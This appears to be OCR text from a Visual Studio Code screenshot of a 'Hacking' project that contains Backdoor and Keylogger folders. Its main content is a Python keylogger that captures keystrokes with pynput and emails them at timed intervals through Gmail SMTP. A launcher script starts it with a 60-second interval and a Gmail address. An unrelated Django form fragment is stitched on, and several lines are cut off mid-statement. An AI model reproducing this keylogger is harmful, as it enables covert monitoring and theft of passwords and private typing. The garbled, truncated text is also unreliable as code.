 File Edit Selection View Go Run Terminal Help
alogger.py - Hacking - Visual Studio Code
EXPLORER
OPEN EDITORS
HACKING
__pycache__
.idea
Backdoor
Backdoorr
Keylogger
alogger.py
keylogger.py
crc.py
framing.py
script.py
OUTLINE
keylogger.py
Keylogger > keylogger.py
1 import pynput.keyboard
2 import threading
3 import smtplib
4
5 log=""
6
7 class Keylogger:
8 def __init__(self,time_interval,email,password):
9 self.log = "Keylogger Started"
10 self.interval = time_interval
11 self.email = email
12 self.password = password
13
14 def append_to_log(self,string):
15 self.log = self.log + string
16
17 def process_callback_function(self,key):
18 try:
19 current_key = str(key.char)
20 except AttributeError:
21 if key == key.space:
22 current_key = " "
23 else:
24 current_key = " " + str(key) + " "
25 self.append_to_log(current_key)
26
27 def report(self):
28 self.send_email(self.email,self.password,"\n\n" + self.l
29 self.log = ""
30 timer = threading.Timer(self.interval,self.report)
31 timer.start()
32
33 def send_email(self,email,password,message):
34 server = smtplib.SMTP("smtp.gmail.com",587)
35 server.starttls()
36 server.login(email,password)
37 server.sendmail(email,email,message)
38 server.quit()
keylogger.py alogger.py
Keylogger > alogger.py
1 from Keylogger import keylogger
2
3 keylogger_app = keylogger.Keylogger(60, "voker2311@gmail.com", "
4 keylogger_app.start()
5
6
7 class UserCreateForm(UserCreationForm):
8 class Meta:
9 fields = ()
10
11 def __str__(self):
12 try:
13 self.user.username = User.objects.all().get(user